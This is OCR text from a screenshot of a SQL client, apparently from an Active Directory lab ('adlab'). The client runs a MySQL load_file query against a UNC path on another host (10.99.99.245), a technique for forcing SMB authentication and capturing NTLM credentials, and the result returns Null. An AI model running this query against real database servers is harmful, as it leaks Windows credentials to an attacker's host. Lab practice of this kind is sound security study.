 对象 * 无标题 @cacti (127.0.0.... * 无标题 @cacti (127.0.0....
运行 停止 解释 新建 保存 另存为 美化 SQL 备注
查询创建工具 查询编辑器
1 select load_file('\\\\10.99.99.245\\xxx');
adlab
adlab
adlab
adlab
信息 结果1 概况 状态
load_file('\\\\10.99.99.2
(Null)
adlab
adlab